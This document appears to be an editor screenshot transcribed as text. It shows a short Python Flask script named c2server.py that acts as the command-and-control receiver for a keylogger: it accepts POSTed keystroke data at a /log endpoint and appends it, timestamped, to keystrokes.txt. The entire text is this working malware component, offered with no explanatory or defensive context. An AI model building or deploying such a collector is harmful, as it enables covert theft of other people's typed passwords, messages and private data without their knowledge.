 Open
c2server.py
~/Desktop
from flask import Flask , request
import datetime
app = Flask(__name__)
@app.route('/log',methods=['POST'])
def receive_log():
    data = request.get_data(as_text=True)
    timestamp = datetime.datetime.now().strftime("%Y-%m-%d %H:%M:%S")
    with open("keystrokes.txt", "a") as file:
        file.write("[{}] {}\n".format(timestamp, data))
        return 'OK'
app.run(host='192.168.175.132', port=5000)